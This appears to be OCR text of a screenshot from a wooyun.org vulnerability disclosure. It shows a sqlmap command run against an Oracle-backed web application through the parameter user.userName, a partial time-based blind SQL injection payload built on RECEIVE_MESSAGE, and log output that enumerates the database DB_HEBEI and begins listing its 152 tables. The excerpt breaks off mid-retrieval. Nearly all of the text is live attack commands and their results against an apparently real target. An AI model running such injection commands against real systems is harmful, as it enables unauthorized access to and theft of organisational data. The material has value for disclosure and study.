 管理员: sqlmap.bat - 快捷方式 - sqlmap.py  -r sjzx.txt -p user.userName --tables --count
E.RECEIVE_MESSAGE(CHR(120)||CHR(76)||CHR(90)||CHR(113),5) AND 'Lnfj'='Lnfj&user.
password=123
---
[13:59:07] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[13:59:07] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[13:59:07] [INFO] fetching database (schema) names
[13:59:07] [INFO] fetching number of databases
[13:59:07] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[13:59:19] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[13:59:20] [INFO] adjusting time delay to 2 seconds due to good response times
[13:59:24] [ERROR] invalid character detected. retrying..
[13:59:24] [WARNING] increasing time delay to 3 seconds
[13:59:26] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[13:59:26] [ERROR] unable to retrieve the number of databases
[13:59:26] [INFO] falling back to current database
[13:59:26] [INFO] fetching current database
[13:59:26] [INFO] resumed: DB_HEBEI
[13:59:26] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
[13:59:26] [INFO] fetching tables for database: 'DB_HEBEI'
[13:59:26] [INFO] fetching number of tables for database 'DB_HEBEI'
[13:59:26] [INFO] retrieved: 152
[13:59:49] [INFO] retrieved: DB_HZ_SC_CORP_INFO
[14:04:12] [INFO] retrieved: DB_BJ_
www.wooyun.org